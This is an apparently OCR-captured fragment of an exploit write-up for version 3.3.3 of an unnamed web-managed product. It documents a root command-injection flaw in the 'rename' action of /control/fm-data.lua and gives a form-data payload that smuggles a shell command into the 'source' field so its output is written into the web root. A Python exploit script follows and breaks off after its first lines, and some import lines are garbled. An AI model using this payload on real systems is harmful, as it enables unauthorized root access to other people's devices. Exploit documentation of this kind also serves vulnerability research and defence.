
# Version: 3.3.3
# Tested on: Version 3.3.3
# CVE : N/A
# Exploit:
# Due to bad sanitation in 
http://<IP:PORT>/control/fm-data.lua 
you can do command injection as root
# Request: POST
# Formdata:
# action: rename
# source: /a";echo $(id) 2>&1 > 
/opt/algo/web/root/cmd.txt;"
# target: /
#!/usr/bin/env python3
import
import
 requests

cookie
=
None